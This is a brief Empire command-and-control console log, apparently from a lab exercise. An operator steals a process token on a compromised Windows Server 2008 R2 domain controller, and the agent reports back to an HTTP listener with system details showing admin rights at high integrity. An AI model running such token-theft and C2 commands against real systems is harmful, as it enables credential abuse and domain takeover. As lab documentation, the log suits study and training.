 (Empire: MFWKV492) > steal_token 3804
[*] Tasked MFWKV492 to run TASK_CMD_WAIT
[*] Agent MFWKV492 tasked with task ID 20
[*] Tasked agent MFWKV492 to run module powershell/credentials/tokens
[*] Tasked MFWKV492 to run TASK_SYSINFO
[*] Agent MFWKV492 tasked with task ID 21
(Empire: MFWKV492) > sysinfo: 0|http://192.168.235.133:80|ISBASE|admin|DC1|192.168.235.100|Microsoft Windows
2 Standard |True|powershell|2484|powershell|2
[*] Agent MFWKV492 returned results.
Running As: ISBASE\admin
Use credentials/tokens with RevToSelf option to revert token privileges
Listener: http://192.168.235.133:80
Internal IP: 192.168.235.100
Username: ISBASE\admin
Hostname: DC1
OS: Microsoft Windows Server 2008 R2 Standard
High Integrity: 1
Process Name: powershell
Process ID: 2484
Language: powershell
Language Version: 2
[*] Valid results returned by 192.168.235.100